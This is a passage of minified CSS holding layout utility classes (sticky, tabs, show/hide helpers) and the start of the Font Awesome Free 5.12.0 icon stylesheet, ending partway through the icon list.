button.is-active{background-color:#8a8a8a}.sticky-container{position:relative}.sticky{position:relative;z-index:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.tabs{margin:0;border:1px solid #e6e6e6;background:#fefefe;list-style-type:none}.tabs::before,.tabs::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.tabs::after{clear:both}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#00a19b}.tabs.primary>li>a{color:#0a0a0a}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#00b2ac}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;font-size:.75rem;line-height:1;color:#00a19b}[data-whatinput='mouse'] .tabs-title>a{outline:0}.tabs-title>a:hover{background:#fefefe;color:#008a85}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#e6e6e6;color:#00a19b}.tabs-content{border:1px solid #e6e6e6;border-top:0;background:#fefefe;color:#000;-webkit-transition:all 0.5s ease;transition:all 0.5s ease}.tabs-content.vertical{border:1px solid #e6e6e6;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}.hide{display:none!important}.invisible{visibility:hidden}@media print,screen and (max-width:39.99875em){.hide-for-small-only{display:none!important}}@media screen and (max-width:0em),screen and (min-width:40em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:40em){.hide-for-medium{display:none!important}}@media screen and (max-width:39.99875em){.show-for-medium{display:none!important}}@media print,screen and (min-width:40em) and (max-width:63.99875em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:39.99875em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.hide-for-large{display:none!important}}@media screen and (max-width:63.99875em){.show-for-large{display:none!important}}@media print,screen and (min-width:64em) and (max-width:74.99875em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.99875em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-for-sr,.show-on-focus{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto!important;height:auto!important;overflow:visible!important;clip:auto!important;white-space:normal!important}.show-for-landscape,.hide-for-portrait{display:block!important}@media screen and (orientation:landscape){.show-for-landscape,.hide-for-portrait{display:block!important}}@media screen and (orientation:portrait){.show-for-landscape,.hide-for-portrait{display:none!important}}.hide-for-landscape,.show-for-portrait{display:none!important}@media screen and (orientation:landscape){.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.clearfix::before,.clearfix::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.clearfix::after{clear:both}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);-ms-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d